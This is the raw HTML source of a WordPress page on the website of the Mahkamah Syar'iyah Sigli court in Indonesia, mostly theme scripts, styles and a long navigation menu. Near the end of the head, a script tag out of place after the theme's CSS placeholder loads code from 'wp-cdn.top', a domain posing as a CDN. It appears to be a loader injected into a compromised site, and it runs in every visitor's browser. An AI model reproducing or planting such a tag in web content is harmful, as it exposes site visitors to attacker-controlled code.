<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.2.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ms-sigli.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ms-sigli.go.id/wp-json/wp/v2/pages/465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ms-sigli.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ms-sigli.go.id/kebijakan-mahkamah-agung/" />
<link rel='shortlink' href='https://ms-sigli.go.id/?p=465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Fkebijakan-mahkamah-agung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Fkebijakan-mahkamah-agung%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ms-sigli.go.id\/wp-admin\/","wpRestNonce":"59f03e155c","wpRestUrl":"https:\/\/ms-sigli.go.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ms-sigli.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/ms-sigli.go.id\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #39a016;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #39a016;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #39a016 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #39a016;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #39a016;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-image: url('https://ms-sigli.go.id/wp-content/uploads/2025/12/web-banner-header-1024x114.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ms-sigli.go.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ms-sigli.go.id/kebijakan-mahkamah-agung/",
                    "name": "KEBIJAKAN MAHKAMAH AGUNG"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #39a016;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #39a016;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #39a016;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/gss.js"></script></style></head>

<body class="wp-singular page-template-default page page-id-465 wp-theme-Newspaper kebijakan-mahkamah-agung global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-simtalak-container"><ul id="menu-menu-simtalak" class="td-mobile-main-menu"><li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3677"><a href="https://ms-sigli.go.id/">BERANDA</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3401"><a href="#">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://ms-sigli.go.id/visi-misi/">Visi dan Misi Pengadilan</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://ms-sigli.go.id/tupoksi/">Tugas Pokok dan Fungsi Pengadilan</a></li>
	<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://ms-sigli.go.id/wilayah-yuridiksi/">Wilayah Yurisduksi</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://ms-sigli.go.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://ms-sigli.go.id/sejarah/">Sejarah Pengadilan</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://ms-sigli.go.id/nama-mantan-pimpinan-mahkamah-syariyah-sigli/">Daftar Nama Mantan Pimpinan</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://ms-sigli.go.id/pogram-kerja/">Agenda Kegiatan</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://ms-sigli.go.id/hubungi-kami/">Alamat dan Kontak Pengadilan</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">INFORMASI UMUM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://ms-sigli.go.id/daftar-sop/">Daftar SOP</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3522"><a href="https://ms-sigli.go.id/rkt/">Program Kerja Tahunan</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://ms-sigli.go.id/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3524"><a href="#">KEPANITERAAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://ms-sigli.go.id/jinayat/">Jinayat</a></li>
	<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3534"><a href="#">Info Perkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://ms-sigli.go.id/penelesuran-perkara/">Sistem Informasi Penelusuran Perkara</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://ms-sigli.go.id/e-court-2/">e-Court</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://ms-sigli.go.id/tabayyun/">Tabayyun</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://ms-sigli.go.id/jadwal-sidang/">Jadwal Sidang</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://ms-sigli.go.id/statistik-perkara/">Statistik Perkara</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://ms-sigli.go.id/panggilan-ghaib/">Panggilan Ghaib</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Biaya Proses Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3535"><a href="#">Prosedur Berperkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://ms-sigli.go.id/prosedur-beracara-tk-i/">Prosedur Berperkara TK I</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://ms-sigli.go.id/prosedur-pengajuan-banding/">Prosedur Beperkara Banding</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://ms-sigli.go.id/prosedur-pengajuan-kasasi/">Prosedur Beperkara Kasasi</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://ms-sigli.go.id/prosedur-pengajuan-pk/">Prosedur Beperkara PK</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://ms-sigli.go.id/prosedur-pengambilan-produk-mahkamah/">Prosedur Pengambilan Produk Mahkamah</a></li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://ms-sigli.go.id/gugatan-sederhana/">Gugatan Sederhana</a></li>
	</ul>
</li>
	<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3545"><a href="#">Hak Pencari Keadilan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://ms-sigli.go.id/hak-pencari-keadilan/">Hak Pencari Keadilan</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://ms-sigli.go.id/hak-dalam-proses-persidangan/">Hak Dalam Proses Persidangan</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://ms-sigli.go.id/tata-tertib-persidangan/">Tata Tertip Persidangan</a></li>
	</ul>
</li>
	<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Mediasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://ms-sigli.go.id/layanan-mediasi/">Prosedur Mediasi</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://ms-sigli.go.id/daftar-mediator/">Daftar Mediator</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Radius Biaya Perkara</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://ms-sigli.go.id/hak-bak-kepaniteraan/">Hak hak Kepaniteraan</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#">Laporan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://ms-sigli.go.id/penggunaan-biaya-perkara/">Penggunaan Biaya Perkara</a></li>
		<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://ms-sigli.go.id/laporan-pengembalian-sisa-panjar-perkara/">Laporan Pengembalian Sisa Panjar Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#">Berperkara Tanpa Biaya (Prodeo)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://ms-sigli.go.id/perkara-prodeo/">PERKARA PRODEO</a></li>
		<li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://ms-sigli.go.id/prosedur-berperkara-prodeo/">Prosedur berperkara prodeo</a></li>
		<li id="menu-item-3573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://ms-sigli.go.id/rincian-biaya-prodeo-yang-dibebankan-ke-negara/">Rincian biaya prodeo yang dibebankan ke negara</a></li>
	</ul>
</li>
	<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Pos Bantuan Hukum<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://ms-sigli.go.id/penyedia-posbakum-ms-sigli/">Penyedia Posbakum</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://ms-sigli.go.id/penerima-jasa-posbakum/">Penerima Jasa Posbakum</a></li>
		<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://ms-sigli.go.id/jasa-hukum-yang-dilayani-posbakum/">Jasa Hukum Yang dilayani</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://ms-sigli.go.id/syarat-memperoleh-jasa-posbakum/">Syarat dan Mekanisme</a></li>
		<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://ms-sigli.go.id/dasar-hukum-posbakum/">Dasar Hukum Posbakum</a></li>
	</ul>
</li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kepaniteraan/">Pedoman Pengelolaan Kepaniteraan</a></li>
</ul>
</li>
<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3591"><a href="#">KESEKRETARIATAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://ms-sigli.go.id/profil-pejabat-pegawai/">Profil Pejabat &#038; Pegawai</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://ms-sigli.go.id/statistik-pegawai/">Statistik Pegawai</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3596"><a href="#">Laporan Harta Kekayaan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://ms-sigli.go.id/lhkpn/">LHKPN</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://ms-sigli.go.id/lhkasn/">LHKASN</a></li>
	</ul>
</li>
	<li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3597"><a href="#">Umum &#038; Keuangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://ms-sigli.go.id/pagu-dipa/">DIPA</a></li>
		<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://ms-sigli.go.id/laporan-realisasi-anggaran/">Laporan Realisasi Anggaran</a></li>
		<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://ms-sigli.go.id/laporan-keuangan-calk/">Catatan Atas Laporan Keuangan (CALK)</a></li>
		<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://ms-sigli.go.id/neraca-keuangan-dipa-01-04/">Neraca Keuangan</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://ms-sigli.go.id/laporan-pnbp/">Laporan PNBP</a></li>
		<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://ms-sigli.go.id/aset-inventaris/">Asset dan Inventaris</a></li>
		<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://ms-sigli.go.id/pengadaan-barang-dan-jasa/">Pengadaan Barang dan Jasa</a></li>
	</ul>
</li>
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3605"><a href="#">SAKIP<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://ms-sigli.go.id/rencana-strategis/">Rencana Strategis (Renstra)</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://ms-sigli.go.id/rkt/">Rencana Kinerja Tahunan (RKT)</a></li>
		<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://ms-sigli.go.id/rencana-aksi/">Rencana Aksi Kinerja</a></li>
		<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://ms-sigli.go.id/pkt/">Perjanjian Kinerja (PK)</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://ms-sigli.go.id/iku/">Indikator Kinerja Utama (IKU) dan Reviu IKU</a></li>
		<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://ms-sigli.go.id/lkjip/">Laporan Kinerja Instansi Pemerintah (LKjIP)</a></li>
	</ul>
</li>
	<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kesekretariatan/">Pedoman Pengelolaan Kesekretariatan</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://ms-sigli.go.id/unit-pelaksana-teknis-kesekretariatan/">Unit Pelaksana Teknis Kesekretariatan</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
</ul>
</li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3618"><a href="#">LAYANAN PUBLIK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3624"><a href="#">Pelayanan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://ms-sigli.go.id/standar-dan-maklumat-pelayanan/">Standar dan Maklumat Pelayanan</a></li>
		<li id="menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://ms-sigli.go.id/jam-kerja/">Jam kerja pelayanan</a></li>
		<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://ms-sigli.go.id/fasilitas-publik/">Fasilitas Publik</a></li>
		<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://ms-sigli.go.id/sop-khusus-pelayanan-publik/">SOP Khusus Pelayanan Publik</a></li>
